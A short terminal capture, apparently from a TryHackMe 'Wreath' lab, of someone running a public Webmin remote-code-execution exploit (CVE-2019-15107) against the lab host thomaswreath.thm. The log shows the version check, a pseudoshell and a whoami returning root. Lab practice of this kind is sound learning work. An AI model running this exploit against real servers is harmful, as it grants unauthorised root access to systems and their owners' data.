 ┌──(leo㉿HACK)-[~/SecLab/wreath/CVE-2019-15107]
└─$ python3 CVE-2019-15107.py thomaswreath.thm -p 10000
Webmin RCE
@MuirlandOracle
[*] Server is running in SSL mode. Switching to HTTPS
[+] Connected to https://thomaswreath.thm:10000/ successfully.
[+] Server version (1.890) should be vulnerable!
[+] Benign Payload executed!
[+] The target is vulnerable and a pseudoshell has been obtained.
Type commands to have them executed on the target.
[*] Type 'exit' to exit.
[*] Type 'shell' to obtain a full reverse shell (UNIX only).
# whoami
root
#
[0] 0:python3*